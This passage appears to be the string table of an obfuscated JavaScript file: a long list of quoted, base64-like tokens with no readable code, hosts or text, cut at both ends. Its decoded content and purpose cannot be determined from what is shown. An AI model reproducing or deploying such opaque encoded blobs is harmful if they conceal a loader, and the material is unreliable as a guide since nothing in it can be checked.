3BLz6wNLsmwrrwwPk','ExDUy2PnEfrgyZbrmJHUtenKwe5TrKXIBtf2zeDKweP5','zgTmq2rqyKCXCeP5A3jtu2D3zurJm015D25xrKj6uMLJ','ALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrUzdrLwhbc','CLntz3DLrfPQtxL3BLnRtM9rEwnWsZbRB01izZfzv0vZ','BLjSy3HJrMrqzuDsu1j5y3nkmK5TzuDou09hC3DwELjS','r05Iu1nND2vey3HnAxDUvMXot1D5y3byvdfks0rcne5T','ttjnC0P5AgXJm01Us1n0sKTeqJroBvuXtenJALKZtNfk','DgvZDa','vvLSsNLRCLntz3DLrgmXtLn3BMnRnxLyu2nWsZbRB01i','BgvUz3rO','muzytKCWBKXdzezzBgqXvNPKvgr5y3nkme5Auw1sv2jx','nfyWowHkExDUvNPwu1PfBgftBu5putj0BuP5D25LA281','sgD5tLrJC0OXqKrLBxDUs1n0sKTeqJrnEK00tenKsu1h','mxbkEwTYu1nND2veuMHAu3DUs0DwEMn5y3blmgTVtuHN','Bu5uyNPgr1Lty3nkm0PQyuDss1nSsMTuv0vUtenKwe5i','rxHyvuzcnMjUrw5mq2ryvuzkA1zSzhHrvMrqzvnJC0OX','u3DUzgPoDK15y3blmgTVtuHNEK16sxnkmwrtwKHVBKTt','vJrnv0vUs1n0sKTeqJroEMmWtenKEvDSCeHkEwTYu1nN','CLntz3DLrfPPtKn3BLjSDhLsq2nWsZbRB01iz3PprefZ','tenKDK1hEgTvvZfYwLzJmK1dy3nkmNH0yNK5wfvxEgTw','uLfkEwTYu1nND2veutjzu3DUvLzktgf5y3blmgTVtuHN','muXdzdjnmJH6sNLRCLntz3DLrfjTtxL3BMfevtfnEwnW','vMXKuMnhtKXzBLvUtenKwe5ysMXJmJfYwLzKuff5y3nk','AKzqyM5fBKXdzeDvmNrUvNPwt1PgvJbLu2nZsJnKsLqY','DePlrei0txPABeXdzhzIv1jqsNLRCLntz3DLrePQwLn3','AKP5A3jtu2D3zurJme1PD25KmhrOyNLJCeSWA29nsgCX','mgTVtuHNmvLuqxnkmwrwt1vZBKTtDePlrei0tvDvEKXd','mvfUs1n0sKTeqJrorfeYtenKugjhmxbkEwTYu1nND2ve','mfP5vhPkwe5vDeXkExDUvNPvDLKWDZrHEK5ytLHRmuP5','tenKwfvTuJzkEwTYu1nND2veutfnq3DUyZj0CLjty3bl','sgD5wKrfC0OZsMfxA2nUs1n0sKTeqJrore5TtenKre5w','D1LysNPAvwX1zenOsuTeqJrnEKK0tenJEu4ZuLfkEwTW','vfHWs1Pty3nkmKzeyJb0wfqWwMTuBvPisNL3BLz6wJjs','wKzJmLPyuw5mq2rQtuzAA1nwtNjrmwmXvxLJC0OYotrp','uK9HrNbRvdboCLvty3nkmwmWy2PgwfqXuMPImgnUtenK','tfKZvw5mq2ryvwTWA1nftNzorMrruw1oufLty3nkmwmW','rwnVywLJCeSWA29nsgD6wKrNC0OZzeXzvZHUs1n0sKTe','vw5lu2TYtfHcAgnUtMXtvZuWs0vNB01izZfnBvfZsJnc','og5lu3rks0rcne56zZfmq2rjvfDsrKP5A3jtu2D3zurz','s1n0sKTeqJroAKPQtenKEvDSCeHkEwTYu1nND2veuMPo','CeSWA29nsgCYwvDvC0OZsMfxA2nUs1n0sKTeqJrnEK0Z','ALL5tenJBfDdChnkEwTYu1nND2vewxHoAxDUwgLgzfL5','B01izZnnAK1ZsJbAyMnRuw5lu3rks0rcne5ustjmq2qW','vNPsmMiXzfbmmLjpyLC5uKP5D25wEMrnyZfJmvzTtKXA','zfrODLjwzfnnvejytMPNBKXdzejwmxbRu2XoDMjwyZbr','q2rytLvKvvz6vJrzmgXzyvnJC0OXyZftr1zytMK5ALvS','stfmq2nSv0nWC0P5A3blm0jOy25oBfnxntblrwDVtuHN','we5UrNvkExDUvJa4DLKXuLrHmwX5yZjfBKXdzfHvAK5R','uxDpq3DUwKzWBu1Py3blmgTVtuHNme1hwxnkEwHSyZnn','vNPKtgnwyZbKr05jwKDfBKXdzfHoEK5QvurOCK1wyZnL','tKrvEu5TtMjzvJa3yvDzB1H6qJroALv6tKrvEu5TuMjk','sNL3BMviuMHumwmZvJnfBKXdzfHoA2HzvNPKs1KXuLHp','vZi1A05dy3blmgTVtuHNEK5erxnkmwHryZbzBKTtDePl','yxLJCeSWA29nsgCZtNPbC0OXDhvArffUs1n0sKTeqJrn','zuvoq1z6vxDru2nZsJfJmLrTuLjrmJL6vJfgvgrdy3nk','Ee9tD25kwgreyKnJCeSWA29nsgCWtMPJC0OXzfzpvxnU','y3nkmwmXuKDOEwjxDfjwmdLisNL3BLz6vNHuvZv0ytfW','yZfZBLnvAhfKse5XsJeWouOXEdrov04ZsZf4ne1Qqxfy','mg5mq2rytLvOnLyXrJbArtvjuxLJC0OXzfnLr1jjvti5','u2D3zursBe1tD25pru00u3LJCeSWA29nsgD5tvrRC0OW','qxnkmdLZyLDRBKTtDePlrei0tNPnD0XdzhvwBvPKsNLR','sNL3BLz6ze9zmhr0ytbkwe5TrxDkExDUyZnOD1PgqNLK','tJjsugjxow5wELL4yvnJC0OXyZntrwHyvwXkA1vuAhzJ','tLrNEKXdzdntmKz2sNLRCLntz3DLrfKXtNL3BLneqMTI','vfDiuMTtA2nUtenKqLPiqMTvBtf2yZfJmu1dy3nkmLze','CLntz3DLre0XwwL3BMvTEhLvAwnWsZbRB01iz3Lzv0LZ','tenKwfviAgTtme52vLzKuLPhtLrzu2nZsJngrgiWuLHv','nte1mZmZBgrnrMrf','z3DLrfPPt0n3BG','mujusNL3BMnysKDArtG0yJfgwe4Xtw5mq2rytKzrnff6','EwnZsJfKu2rhuLfIvZKZvNPAvwfdy3nkmwrsuM1ovgjx','A1nuAhzuEwnZsJi5rgeZuLHvBwHQvevoDLrdy3nkmwrt','CLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbV','zeXkExDUutfoDK5wzfjvrNbytNPrBKXdzfHoELzcvJfc','u1nND2vevxPzAxDUzdb0Agj5y3blEwr6thLJC1KXDePl','tMPNEKXdzg9AvM9RsNLRCLntz3DLrfuWtxL3BLnfBeDk','yMLOAeXhsxbLm1POy2LcsvbwohDLrfKXtxPrmu1QwMTp','tuHNEu1esxnkmxrdstjVBKTtDePlrei0tMPwAuXdy2Pz','vxLJC0OXyZfKr1juu1HcA1nvzfHkExDUvNPAB1KXvtrH','zurwAu5PD25yv1iYzvnJCeSWA29nsgCWtwPfC0OZsK9J','mgfhBhPxEwrwzg5SmgvUww5yu2TZyxOXCvD5zdbAwe4W','twTjv0LUs1n0sKTeqJrnEKzStenKm1mYrNzkEwTYu1nN','t1zKugrhuKTwmgnUtenKwfvetMTusePmtLzKue9dy3nk','BvjQvtfOvvzhowHkExDUvJfcnfPfCZrIEKzyvvvkALvv','ELz1yvzJm2rhtLnzBuvUtenKnfnyBeXwELyXy2LJC0OX','vurNBKXdzhLKmu5yvJfkBu5ty3nkmwmZtJjovvuYDeTH','AwnWs3LOsKTeqJror1PQtenKugjhmxbkEwTYu1nND2ve','AMC1tenKCvLRCZbkEwTYu1nND2veyZrnAxDUyw1kte5d','sNL3BLz6wLftmwrtv0vSDvz5y3nkmwmYy0DstK1ivtvw','tJjrC0OWCerHru1Us1n0sKTeqJrnAKeZtenKwvvitKDk','B01iz3LoALfZsJnwne1xrw5lu3rks0rcne1xuxPmq2rz','sNvjsev0y2P0ouXhtMjtu2D3zurnmfL5D25KsgDVyNLJ','A1iWy25mq2qXzdi1Bfz6uLbHEwnZsJfKuu4YuLvprZLv','u3rks0rcne5QwMLmq2rhvZnkruP5A3jtu2D3zuroBu5d','D25wmuOWwtbKrgeWDdbArZbUtenKwe4YnwHwEMr3wta1','y2S1EvHty3blmgTVtuHNEu9uA3nkm0PHv2TJBKTtDePl','mw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zeXIBez6yZj3','we5vttjwEMrVwtaXEfr5y3nkm1zpy0DstvPirxzkExDU','tvDAA0Xdy2XKme5ZsNLRCLntz3DLrfv3tvn3BLzwsKXH','EMmXwtfJmLzTtLbprZLvvJfksu1dy3nkmwmZwvzKwe4Y','u2nZsJfKuLfTtLzIv3n4uwTKDeP5D25wmue0wvzJm2rh','zgX0uKTeqJrnEMn5tenKwfzuBeXkEwXKs0vvCe8Zmhbp','sNLRCLntz3DLrfPTtML3BK1Qzdbvq2nWsZbRB01iz3Ln','zdfLrezOsNLRCLntz3DLrfL4t0n3BLCYnwToq2nWsZbR','ExDUvNPKBgrTDZrImhbevNLJC0OXyZnpr0zRvti5Egfx','muzdwKzgrgiWDfHvve5QvtfJBKXdzdfnEMrRvvzWmwrt','wM5kmLz6zeHwAwnZsJjVngf5ow9zmu0YsNL3BLz6wKXI','uLzHr2TUtenKA2jxovzwmuyWwtbOAgjty3nkmJa0yxPS','u2nWsZbRB01izZfAv1vZsJfwu1mYC25lu3HQvZbRB01i','y0zJmwvhuKHJBgnUtenKwe4XAeHwmuiWwKu5rgiYD25m','vZbRB01izZnorevZsJi5DfPfog5lvJa5wM5wDvKZuNbI','ytfcwe5euw5mq2rOt0D0D2fTrLHHq2nZsJfJmMnSzfHv','tNjxvMmYyvnJC0OXyZnvBvjowwPKA1nTstbkExDUuvu1','rKXzvMmYuw1ouMrwuNrImJf2uKD4A09fEdbzu2nZsJfJ','vxLND2vesxLpu3DUtwPKmfvdy3byu2TZwMX0veTeqJrn','u2nWsZbRB01izZbprffZsJnoCMeWvw5lu3rks0rcne5x','zeHLu2nZsJjgt1DTtLrvmNqZvNPrmeP5D25wEMrVwKu5','mgD3wKD3BKTtDePlrei0tKDkAKXdyZrwvLzUsNLRCLnt','Btf2uLHcBfPty3nkmJuXzeDotLeYCZjwELL3sNL3BLz6','mtbZzgP0ou8Zmg9lvhrTzfC1AMrhBhzIAujVs0HfC2nP','sKTeqJroAK16tenKD1j5AhfkEwTYu1nND2vestvpq3DU','s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeXyKOWtLHv','mdDABLz1wtnsCgiYngDyEKi0tMPvEK5evxLoBvfVwvn4','s1H0mLLyswDvAJfstevzowjTvJnjrvjIs0zjB01izZjA','sNL3BLz6vLHLvMmYtJjosvnvog5mq2rytJjOA1vQAhzJ','yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQmxnx','we5eAgTJrK52v0HKseP5D25Jme52wMXKufnfvLHosfvU','m0jeyJnRBKXdzhvIvZLlvJfgv1PfA3HtEwnZsJjsvgiY','ufeYowTwEMrWsNL3BLz6vJrArLPQu21ssMnRtw5mq2ry','ttjmq2rquKzwDuP5A3jtu2D3zurvmLLtD25kvJv6vMLJ','u0zoCLzty3nkmwrquKrsA2jxovLHmgnUtenKwe5PowTv','qJrnBvjStenKvLvRDhjkEwTYu1nND2vevxLzAxDUt0vn','D25rELzrtvnJCeSWA29nsgD6wLrbC0OYoxrArtHUs1n0','nvfytKrkExDUutiXDK0XzfnsrtLytMXnBKXdzhbvmNr3','ELPgvtrImfvUtenKwe4ZAgTvme52zfzJmvzdC25mq2qY','BKPKsNLRCLntz3DLrff5tun3BMvTEhLvAwnWsZbRB01i','ELPPD25trwXhsLnJCeXhtMjtu2D3zurvne1PD25IvLjj','EeP5D25ArZf2zgXKuwrhtKPtBLvUtenKwfqZuMTwBe52','tenJBfHUtLDkEwTYu1nND2vevtfnExDUzw14EvvPy3bl','tenKmMnQBhrwmuPdwKvOweP5D25wmuv2wtfbngeZwNzp','r3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4Efbt','sKTeqJrnmK13tenKEKPdrMLkEwTYu1nND2vevtjnAxDU','wxPIEK1Us1n0sKTeqJrnELuWtenKyLfPtNfkEwTYu1nN','AxDUyuDwyuPdy3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','C0OWwMjJA1fUs1n0sKTeqJror1zRtenKm1mYrNzkEwTY','vM5kEwTYu1nND2veyZbzExDUvLzktgf5y3blmgTVtuHN','B01izZfpvgnZsJeXA2rUA25lu3rks0rcne1TvxHmq2r1','zfHoA041vNPJDLPgrLrHEKzyvw5SBvz6vLbkExDUvNPr','tLHvv0vUtenKwfvgsMPuru5YtvD3ngj6rw5mq2rOwM1O','u0vOvZeWn2zywMHJAujSufy4D2vewtfnELeXtwPAALD6','vNPzmwvwzfnzAMr2wvnJC0OYuLrImNbyvw1Wv2vTrw5m','m01etw5mq2rytLHcA1nRtNztrMmXu0C0BKXdzfHoEK5R','C29tu2D3zurznq','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','tw9nsgCYwMPnC0P6Afzwv2nUs1nZBLKYvw5yu2D2vZjf','vJH3zurzmu16utfnALPRtZjSBuTitxbLm1POy2Lcm1by','sLeYDeDkExDUvNPKtgnhsKrIEKPQy1nJC0OYDg9prKPy','mKv6s0rcne56A3Hmq2rju1vzBeP5Bgrlr2DZy2X0Ae15','rMPmq2rquKzwDuP5A3jtu2D3zurnmK9tD25trtfRuLnJ','rgmYwxL3BMmYDhjsu2nWsZbRB01izZbzEKfZsJfKvK9v','zurJEvLtD25yAuzKwxLJCeSWA29nsgCZtKrNC0P6Afzw','sgD5wM1jC0OXDhvArffUs1n0sKTeqJrnALv3tenJnfzw','uNnkEwTYu1nNDW','sw9KBuz5suvfou1iz3LpmLPIvunND2veuMHou3DUwgLg','uMXKuwftC25mq2rytLzNEwrftNjImwrsy1nJC0OXyZnH','mJLZuti4EfOYrw5mq2rytKHOA1mWtNzuBvf3tunJC0OZ','A29nsgCXtwPnC0OYAgXxAvfUs1n0sKTeqJrnALKXtenK','vZvUsJeWB0TtAY9muZeWyuDSELD5zfrsA1j0vezvBLHw','tKTvmNrvyvrODLn5y3nkmeOZtJjsuLPgzerkExDUvNPs','BuPmtKnJCeSWA29nsgCWtvDvC0OXmwTKBMTUs1n0sKTe','sNL4ALCWA29nsgD4wKrzC0OXzfzpvxnUs1yWovntz3DL','r0PosNL3BMnvDgXHvMrsv0rzBKXdzfHorgXkvNPss1KW','yZfAu2nZsJfKuu4YtK9AEKz2vJfgDeP5D25wELjztJfK','mwrtverJBKXdzfHowev5vNPKC1KXvKHwEwnZsJfKu2vh','EKv3tenJBfHUtLDkEwXKvZfnB01izZfnr01ZsJnwne1x','mtiWndaWm09otfbTAa','mwmXvKD0wfvfzZvIwevUtenKwfvuzgTtAKL6wKvZngeW','s1n0sKTeqJroBvzOtenJnfzwvM5kEwTYu1nND2vestjz','s0rcne1TwxLmq2rXzfv4reP5A3jtu2D3zurAAK9dD25K','ne1tD25KwgD4wvnJCeSWA29nsgD5wMPJC0P5tMPJmM9U','q2qWwwPKA1vxtK9ArtvisNL3BLyXrNnArtLuyJjWwe5T','mwrru21su1rTuMTwBtfYu0nJC0OZrLrImgXyvw5AAfz6','A29nsgCXwwPbC0OXngHyv01Us1n0sKTeqJrnAMD5tenK','tw5mq2rytLm5A1uZsKTzmhH0yxPrBKXdzgXIvZH5vJff','tMPzC0OZtwTjv0LUs1n0sKTeqJroAMrStenJBfDdChnk','uw5lu3rks0rcne5hrMHmq2rrutnWC0P5A3jtu2D3zurn','qJrnmKzTtenJBgqWtNnkEwTYu1nND2vewtnnq3DUyJnS','r1zHsKnJCeSWA29nsgD6tMPJC0OZtNjHmfvUs1n0sKTe','tenKnMrREfHwELPeuwLJC0OZAfLJv1zytLDSv0P5D25w','EMHmsNLRCLntz3DLrfjTt1n3BLnRtM9rEwnWsZbRB01i','rMPzu2nZsJjoBe4YtKTvmNqYvNPKDeP5D25wELe1yvzJ','BLKXCfPlq2nWsZbRB01izZbAvgTZsJf0DvPeuw5lu3rk','vMrttKzjBKXdzenJvfjwvNPAwgfPy3nkmwmYttjsuwry','z3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3zLDA','yuvnBKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJ','vxnkm05YytbvBKTtDePlrei0tKrgAuXdzdzIsePtsNLR','BMnSCgfArKyWvw1st2nty3nkm1jiyuDsvfnTEgTvBuvU','uxnkm1i0s0C4BKTtEgPxmgTVtuHNEK5usxnkmfPIy2Tr','mgn6AhjtvMrruxLJC0OXyZjusezytKzAALnTrtbkExDU','s1n0sKTeqJror1zQtenKmK0YohPkEwTYu1nND2vey3Lz','ourHvMnUtenKwfvfuxHwELOWwKzwDgf6tw5mq2rytMPS','wfnJCeSWA29nsgCYwM1jC0OZsK9JBdbUs1n0sKTeqJrn','tvz6uxzzmuzlwvnJC0OXzfjomK5vtwXsnfyXsNrkExDU','CdrkExDUzwPOCG','ovHvwgHQvtnsDeP5D25wmdLpwtfwBfrhog5mq2rOt0D0','sJbgvgiZAfHoEK5RvhPOCMvUzerHmez3tuvKt1z6vKDz','q3DUzw14EvvPy3blmgTVtuHNELPxwxnkm01RsvDjBKTt','n05MB1bTza','n2ztEhPxmhnVtuHNELKYrxnkmezcvuvzBKTwmdLABhrm','tLzWALrvzhfwBu5OsNL3BLz6uJbzmuj4yw5WDLz5y3nk','BxDUs1n0sKTeqJroAKzQtenKDMjxuLbkEwTYu1nND2ve','EKi0tKn3D2veyZbyu3HItuHNEuXeqJroAK5KtezZD2ve','z3Hzu2nWsZbRB01izZboEK1ZsJfSvLjdrw5lu3rks0rc','sKTeqJrorfL4tenJB1PytNPkEwTYu1nND2vey3Hzu3DU','BeromvfUs1n0sKTeqJroreeZtenKuveZChnkEwTYu1nN','mxrzs0rcne5TrxPmq2rRv21zEuP5BgrlsgDZtuHNEfLt','Cwjdy3blmgTVtuHNEu5TrxnkmwrtwKHVBKTtDePlrei0','y1zKu1DTuK9zvgDUtenKEviWwMTtmK5hwKvSEeP5D25w','mfnhuMTumxbpwKzgAeP5D25LrMn6wKvSvgj6BfHoBMTU','D2vewxLpu3DUwfDsmMvty3blmgTVtuHNmfPQuxnkme0X','BLyXsMTLAwnWsZbRB01izZnnBvfZsJfOuwmWww5lu3rk','txPrC0OYoxrArtHUs1n0sKTeqJroALjPtenKDMjxuLbk','yxLRn2ztEhbxEwr3y205mgiZuJvJr1vUwfzZBLOZtKzv','sJnkt2nSmg5lu3rks0rcne56yZnmq2rXzfv4reP5A3jt','utbkExDUvNPKt1KWnwHLBe5YvNLJC0OZAZrHEMXytLvk','wLPvBfHoAZLdsNL3BLP6sKDArKzeytfSwe5fC25mq2r2','rLLor1zytM5wneP5D25wmujHwKv0vgj6vLHumKzjsNL3','EvrUsMrkEwTYu1nND2vestroExDUuxPwuu1ty3blmgTV','qJrnmK00tenKmK0YohPkEwTYu1nND2veuxPAu3DUvLzk','sZbRB01izZbnr01ZsJncseThB25lu3rks0rcne5xwMHm','ztmWn1fSDfjlrei0tKrAAuXdzgPxBgTVsNLSzfbywMjv','mxzlmwrqzeDosvz5y3nkm1jny0DssvDRovbkExDUy0zo','qJrovev5tenKEG','we5hvw5mq2rduti4EfyXrJjzvMmZtKnJC0OWvK9ovuzy','tKDkEwTYu1nND2vetxPzu3DUyMXABvHty3blmgTVtuHN','tenKwe5SsMTvBhbdwta1rgeXww5mq2q0zfvkA1mYrLbp','uvjPy3blmgTVtuHNmu1QqxnkEMHet0vZBKTtDePlrei0','AwnZsJjkDgiYvLHvAZvQvLvOAeP5D25wELL6wtbWvgf6','z3Hmrei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJ','C0OWttfvrevUs1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5','q3DUzgPoDK15y3blmgTVtuHNEfPhuxnkmLjHwMPjBKTt','tMS1A1vhmxjJu2nZsJbrngeXrLHomfPQvwTKnfPfnvHr','r3rcuM5sseP5D25wELzRwKu5DgiYmw5AmKvUtenKnMnT','mte3otyZyLvVywfr','D25JAZv5wfnJCeSWA29nsgD5tJjzC0P6stnKrKfUs1n0','BgmZtw5lu3rks0rcne5QqxPmq2rQv2XRB0P5A3jtu2D3','DgiZzfHvuZLRuNPoDeP5D25rwev6wKzgvgiWnvHovffU','q2ryvvHcA1zxmxzLvMmWyMPfBKXdzfHvsgHRvtbRmffw','A29nsgCXt0rbC0OYCgLtELfUs1n0sKTeqJrnBuKZtenK','q2r1vM1AzeP5A3jtu2D3zurABfL5D25trtfRuLnJCeSW','B3nru2S3zLn4EvCXtw9nsgCYwwPnC0OXDhvArffUs1yW','mMjfB3Dou2nZsJfKufvTuKPxrejvvJa5nuP5D25KA2WW','DePlrei0tLrJEuXdzhPHmNrgsNLRCLntz3DLre13tML3','u3rks0rcne5Qy3Lmq2r5vg5kzeP5A3jtu2D3zurjEu5d','mJrVy1n4EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0sKTe','mMrpuM1stvDhAgPvBgnUtenKnLnxuMTtweP3wKvWweP5','EMn2wKv3ngeYrw5mq2r6ww1wmLz6vNbvu2nZsJnWtu5e','ELvZsJe0AfHxtw5lu3rks0rcne5hrxLmq2rpu1vOyKP5','A0Xdzg9ovfv6sNLRCLntz3DLrePQwKn3BKPwnxPwAwnW','u1nND2vevxHoExDUyJnStvjPy3blmgTVtuHNEu1erxnk','teHjCguZsMXKsfz5yMLcEfbQmxLpmZbZwtf0sKTeqJro','zfHvre5RuJfWufDgzfnAu2nZsJngtvuXqLHoBvvUtenK','mtK1oti0qvnWELrL','u2D3zurAA1LPD25lr1z6y3LJCeSWA29nsgCWtxPRC0OZ','CfHtAdnmsg9WtZmWC2nwDfPlrei0tvDABuXdy2Xxq3bZ','BvCXtw9nsgCXtMPrC0OXDhvArffUs1yWCe8ZmtjzweLN','A3jtu2D3zurjmu9tD25JAZv5wfnJCeSWA29nsgCWwKDf','sKTeqJrnBvv5tenJnff6AeXkEwTYu1nND2vevtrAAxDU','tML3BLCYnwToq2nWwfnND2veqxbmrei0wKnRCfaZzZzJ','A29nsgCYtKrrC0OZChnJBeLUs1n0sKTeqJrnEMSXtenK','mJbUtenKwfvxAgTwA052tuzJmfLSB25mq2rQyLD0C1yX','tMTLr1jivti5q1z6vNrkExDUvJfgnfKWmtjovLzyvda4','zurvmLLPD25umNH0yvnJCeSWA29nsgCWtLrRC0OZwxPI','wxnkmxrdstjVBKTtDePlrei0tMPrD0XdzeLtvvLSsNLR','sNLwwuTTD25lu3rks0rcne16stfmq2rVwLzVA0P5A3jt','BejkvNPvm1PfBhrHmgTUtenKwfqZqMPtAMHYtw1gDgiY','AhjoBgrquxLJC0OYtMXwBvjwyLD0ALz6uMXkExDUvNPr','tLzbEeP5A3jtu2D3zurvmK15D25yv1iYzvnJCeSWA29n','wxnkmdLfvLC0BKTtDePlrei0twPjmuXdzfHvBvi2sNLR','BuXdzgjrAu5XsNLRCLntz3DLreKWwvn3BLrRBeLxEwnW','wfvfCgPtmKPSsNL3BLz6uxPzmvP0yxPwDvuYou1kExDU','Ce9JAMHYt0zKuu5dy3nkmwmXttjsv1nTAgTvrwX0sNL3','zg5RBKTtDePlrei0tLrAA0XdzhvwBvPKsNLRC1KXDePl','uKzwDuP5A3jtu2D3zurJEe55D25IBfPTwfnJCeSWA29n','rei0tKDvEuXdzgjIBveWsNLSzfbvA29nsgD5txPNC0OZ','DePlrei0twPwBuXdzfbsrLz1sNLRCLntz3DLrfe0txL3','BLz6wK9ArKzkvw1stLiWC25mq2r1yLD0DvyWotrzmuu0','qLLLr1jry1nJC0OXyZbzvezOyLC5t2eYrw5mq2rUyLD0','wxnkmujezw13BKTtDePlrei0tNPvEuXdzg9AvM9RsNLR','uNPAwfvguNHkExDUvNPAs1PfBerIm3b2tuHRBKXdzfHv','EMXQtenKwvvitKDkEwTYu1nND2vevtnoExDUyuDwyuPd','reKYwKn3BLjSDhLsq2nWsZbRB01iz3Pnv01ZsJbOsLjP','vK9zmhGWv0DsDvj5y3nkmwmZv21ouLeYDhbwELv3u2LJ','zfHum2HRvMPcD1PgstrHmMnUtenKwe4ZCgLwELjevdfK','u0P5A3jtu2D3zurvEe5PD25xvLzfsvnJCeSWA29nsgCY','tuHNEK1QwxnkmdLfvLC0BKTtDePlrei0tM1gBuXdzhfz','nfn5y3blmgTVtuHNEK9xsxnkmwHryZbzBKTtDePlrei0','BuXdzgPxBgTVsNLRCLntz3DLre5OwwL3BLf6vLfnu2nW','zZjzv0LZsJbWra','vgiWAhbnA01UtenKwfvfCgTtEMH2tLzJmgrTvw5mq2r1','u1nND2vettnnq3DUstjoEMfPy3blmgTVtuHNme1uz3nk','rei0tNPjD0XdzfHvBvi2sNLSzfbxwJfIBu4WyvC5DuTi','r1jst0C5EKP5D25wEMr0uvD0Dgf6rNbJu2nZsJfJmvjT','rxm0yJfKwe5iwxPkExDUvJa4m1PfzZrImfjyvurKALrU','r1vZsJnnA0Lxsw5lu3rks0rcne0YwxPmq2rlutjOreP5','svyXAKP5A3jtu2D3zurjm05PD25prLzwwNLJCeSWA29n','rfzPwvn3BMjSwM1yu2nWsZbRB01iz3LnmKvZsJbAyMnR','u2nZsJbsEMjPovHvr2HRu0DfBKXdzfHoAZLOwJfoDLPy','mu42u0nKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHjz2fu','qJrnEK5TtenKDfzfAhPkEwTYu1nND2vesxPnu3DUvZbj','AxHctevjC1f5BdDJBvyWzfHkDuLirw9JAxH6teHzC2r5','vxn6vNPKsgn5y3nkmMGYwKDsvvnRCgPwrwnUtenKwe56','wfvTsKvkExDUvNPwC1PfAhrImdfytMXct0P5D25wELzn','wKLrBgrtzw5oALLty3nkmwmZvezOwfvgqMHzwevUtenK','DLLwzfnzveLUtenKA1OYuMTwA2CZwtaXEeP5D25wEMn6','BuPOtenKA1DTwxLkEwTYu1nND2veutnou3DUuvvguvjP','BKXdzeDzm1jRvuHsmfPfAfHkExDUvNPrD0SYvKrImhH4','A29nsgCWt1rRC0OWAe5ArvvUs1n0sKTeqJrovgHRtenK','ne5uwM1mq2rLsvyXAKP5A3jtu2D3zurkBu15D25lr1z6','wKHVBKTtDePlrei0twPbmKXdzdbLq2H2sNLRCLntz3DL','tNzAv05isNL3BG','zgrlrei0wM1zBwjuncTlqZb3zurjCwjdwxDLrfLWs1rV','tenKAgjxDeLAv0PWu3LJC0OXyZbumujQyLC5AwmZrw5m','DvyXsMTzmvzysNL3BLz6vJftv1PeyJi5Evj5y3nkmLje','CLntz3DLreK1wwL3BMn5uwHzAwnWsZbRB01izZbzmLLZ','y3LJCeSWA29nsgCYtw1fC0P5vJnrmNDUs1n0sKTeqJro','wLyWC1D6qJrou3D3zurzmvHtEgjnsgCWtercne5TuMrm','zfHumwrHvJa5r1KWCgfnvZvgwtbWA1nSy25mq2rytKDO','teDAmwjTtJbHvZL1s0nSn2rTrNLjr0v6ufzRC2r6mxLx','CLntz3DLrfuWtNL3BMfUvK1rEwnWsZbRB01izZjprffZ','vNPvmwfPy3nkmK5nzeDosu9hDfbwELz4sNL3BLz6vM9A','AZa0sNL3BLz6zevtrMmZvtfcwfvhA25mq2rYtuHwnvz6','zurvme5tD25ImJfRvhLJCeSWA29nsgCXwvrfC0OYmvvt','rei0tNPbneXdzhLuBKPKsNLRCLntz3DLrePQtun3BMnf','yLnJC0OXzffLBu50uti5wwfRy25mq2rytMTWA1nQAhzL','C0OWCerHru1Us1n0sKTeqJrov0u1tenKsvrxuKzkEwTY','vtfpu3DUwfDsmMvty3blmgTVtuHNmvPez3nkmhbeyuvn','ALCWA29nsgD5tKrrC0OWz3DAr3DUs1yWovntz3DLrfzR','rei0ttjrEuXdzeLtvvLSsNLRCLntz3DLrezTt0n3BLnf','EK9xuxnkm1y0tvDfBKTtDePlrei0txPcAKXdzgPxBgTV','AgTvEMH2wwXJm1v5y3nkmwmZttjote9hDfrsvMHysNL3','zvzKuvrTuK9uA2nUtenKDwjxovjwmue1zuC1seP5D25w','B01izZjAvevZsJjsyvPQsw5lu3rks0rcne5QsMXmq2m0','q2rytKHsA1viuM9Artv5yvnJC0OXyZbzBeiWt0DZnfyW','stjVBKTtDePlrei0tKrJEeXdzgrAsfO1sNLRCLntz3DL','DvKZuNbImJrVy1n4EuXitxbLm0PSzeHwEwjPqNHlseLZ','EK1eqxnkmJL0wKu4BKTtDePlrei0tw1zmuXdzgjrAu5X','vJnjrKPSwJbwngndAdbHr2X6v3LKsLnhCdbJmM9Uwfn0','zffLr1jrv25fBKXdzgHKvK4ZvNPKBfPPy3nkmwmZuM1o','BxDUs1n0sKTeqJrnBveWtenKwvvitKDkEwTYu1nND2ve','mxbRveHos1PfAhPnq2nZsJnSwwjyuLHowfztsNL3BLPw','B01izZbpv0vZsJbND1PhD25lu3rks0rcne5euM1mq2rq','txL3BLPgCg1nAwnWsZbRB01iz3LnrfvZsJjOBfDPuw5l','q2r0yLC5sfyXsNvnv3HOsNL3BMvyrxPArKe0yNPwwe5U','mtC3nZC3ovfQB1nzEG','EfLtD25xmeLQywLJCeSWA29nsgD6wxPvC0OXBfzsq0vU','yxbWBhK','y3nkmwmWzuDstW','D25wmuPRzwLJCeSWA29nsgCXwvDzC0OYoxrArtHUs1n0','m0LUtenKELPwsMTurMGXu2LJC0OXzffJBhbRuti5wwfT','BKXdzhbKBhbQvgXoCLiXyZbuEwnZsJfJmveWmxvrmJLo','AgTtm01UtenKwe5RuNnwELzqvtfKu05dy3nkme50yJjw','se5hsNLRCLntz3DLrfv5tvn3BK1Qzdbvq2nWsZbRB01i','tenKB1PwB2TkEwTYu1nND2vey3DAq3DUstjoEMfPy3bl','sK9wELe0sNL3BLz6zfHuBwXeytnoDLj5y3nkmwmYww5s','BLjzsZjKEeP5D25wELzOyM1krgj6uMHsEwnZsJfJm1zi','qMfkExDUvNPwuq','EwTYu1nND2vettrzExDUyw1kte5dy3blmgTVtuHNmLKY','mwTVtuHNmK1hsxnkm1L6yNPnBKTwmg9KmMX1wKC5m0Xi','mwGXsNL3BLz6